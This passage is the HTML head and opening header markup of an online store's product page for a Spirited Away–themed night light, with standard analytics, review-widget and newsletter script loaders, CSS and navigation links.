lamps","url":"https://hirosarts.com","logo":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png"},"url":"https://hirosarts.com/haku-and-kiki-night-light/","offers":[{"@type":"Offer","price":"135","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://hirosarts.com/haku-and-kiki-night-light/"},{"@type":"Offer","price":"79.5","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://hirosarts.com/haku-and-kiki-night-light/"},{"@type":"Offer","price":"185","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://hirosarts.com/haku-and-kiki-night-light/"}]},"@id":"https://hirosarts.com/haku-and-kiki-night-light/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}
</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>
.infinite-scroll .woocommerce-pagination {
display: none;
}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/style.min.css?ver=1.2.12' media='all' />
<style id='woocommerce-photo-reviews-style-inline-css'>
.star-rating:before,.star-rating span:before,.stars a:hover:after, .stars a.active:after{color:#ffb600 !important;}
</style>
<link rel='stylesheet' id='wcpr-rotate-font-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/rotate.min.css?ver=1.2.12' media='all' />
<link rel='stylesheet' id='wcpr-default-display-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/default-display-images.min.css?ver=1.2.12' media='all' />
<style id='wcpr-default-display-style-inline-css'>
.reviews-images-item{margin-right: 2px;padding: 0;float:left;border-radius: 3px;}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{float: left !important;height: 48px !important;width:auto !important;border-radius: 3px;}
</style>
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
var v = jQuery.fn.jquery;
if (v && parseInt(v) >= 3 && window.self === window.top) {
var readyList=[];
window.originalReadyMethod = jQuery.fn.ready;
jQuery.fn.ready = function(){
if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
readyList.push({"c": this, "a": arguments});
}
return window.originalReadyMethod.apply( this, arguments );
};
window.wpfReadyList = readyList;
}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"TRUSTPILOT_SKU_VALUE_25199,TRUSTPILOT_SKU_VALUE_25208,TRUSTPILOT_SKU_VALUE_25209,TRUSTPILOT_SKU_VALUE_25210","name":"Haku and Kiki Night Light"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hirosarts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-photo-reviews-script-js-extra">
var woocommerce_photo_reviews_params = {"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","i18n_required_rating_text":"Please select a rating","i18n_required_comment_text":"Please enter your comment","i18n_required_name_text":"Please enter your name","i18n_required_email_text":"Please enter your email","warning_gdpr":"Please agree with our term and policy.","upload_allow":["image\/jpg","image\/jpeg","image\/bmp","image\/png","image\/webp","image\/gif"],"ajax_upload_file":"","ajax_check_content_reviews":"","max_file_size":"2000","max_files":"2","enable_photo":"on","required_image":"off","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 2 files","warning_upload_allow":"'%file_name%' is not an allowed file type.","warning_max_file_size":"The size of '%file_name%' is greater than 2000 kB.","comments_container_id":"comments","nonce":"38c475b591","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-photo-reviews/js/script.min.js?ver=1.2.12" id="woocommerce-photo-reviews-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-photo-reviews/js/default-display-images.min.js?ver=1.2.12" id="wcpr-default-display-script-js"></script>
<script src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
<script>
(function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
.push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
(window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<style>img#wpstats{display:none}</style>
<!-- MailerLite Universal -->
<script>
(function (w, d, e, u, f, l, n) {
w[f] = w[f] || function () {
(w[f].q = w[f].q || [])
.push(arguments);
}, l = d.createElement(e), l.async = 1, l.src = u,
n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
})
(window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>
<script>
window.renderOptIn = function() {
window.gapi.load('surveyoptin', function() {
window.gapi.surveyoptin.render(
{
// REQUIRED FIELDS
"merchant_id": 5367930295,
"order_id": "ORDER_ID",
"email": "CUSTOMER_EMAIL",
"delivery_country": "COUNTRY_CODE",
"estimated_delivery_date": "YYYY-MM-DD",
// OPTIONAL FIELDS
"products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
});
});
}
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
<style id="wp-custom-css">
#trustpilot-widget-trustbox-0-wrapper{
margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
line-height: 26px;
}
.mailerlite-form-inputs{
position: relative;
display: flex;
flex-wrap: wrap;
background-color: #222;
border-radius: 1000px;
padding: 10px 5px 10px 22px;
width:max-content;
align-items:center
}
.mailerlite-form-inputs	input {
flex: 0 0 90%;
background-color: transparent;
color: #fff;
padding: 0 20px;
height: 25px;
}
.mailerlite-form-inputs	button {
flex: 0 0 10%;
content: "";
color:transparent;
padding: 0 20px;
border-radius: 0;
background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
display:block !important;
position: unset !important;
}
.woocommerce .woocommerce-product-rating .reviews-count{
margin-left:3px;
}
.single-product.woocommerce .woocommerce-product-rating .reviews-count{
margin-left: 9px;
}
}
.woocommerce .quantity .qty{
width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
-webkit-appearance: none;
margin: 0;
}
/* Firefox */
input[type=number] {
-moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
display:none;
}
.desc-product figure {
max-width: 100%;
}
.header, .header-search__open{
z-index:100;
}
.bgDart.open{
z-index:99;
}
#wpfOverlay{
z-index:100000000000 !important;
background-color: rgba(0,0,0,.9) !important;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
background-color: #f87c56;
}
.single-tab .tab-content {
height:0;
}
.single-tab .tab-label.active+.tab-content {
height: 100%;
}
.header-logo img{
max-height:48px !important;
}
@media( max-width: 767px ){
a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
padding: 8px 9px 9px 9px !important;
}
.search-form{
font-size:14px;
}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
width:unset;
}
.wc_payment_methods li label{
display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
margin-top:16px;
max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
width:100%!important;
height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
background: #f87c56;
color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
margin-top: -8px;
padding: 8px 12px;
}
.cr-customer-consent{
display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 76px!important;
}
.cross-sells .star-rating {
width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
left: -9px;
}
@media(min-width:768px){
.list-product ul.products li.product .star-rating {
width: 86px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 86px !important;
}
.cross-sells .star-rating {
width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
overflow-y: auto;
}
.show-social{
position: relative;
bottom: unset;
}
@media( max-width:767px ){
.single-product.woocommerce .quantity span{
line-height: 26px !important;
}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
color: #fff;
}
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3911782,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="product-template-default single single-product postid-25199 wp-custom-logo wp-embed-responsive theme-hirosart woocommerce woocommerce-page woocommerce-no-js">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
<div class="header-wrap">
<div class="header-logo">
<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
<div class="header-menu">
<nav id="site-navigation" class="main-navigation nav">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
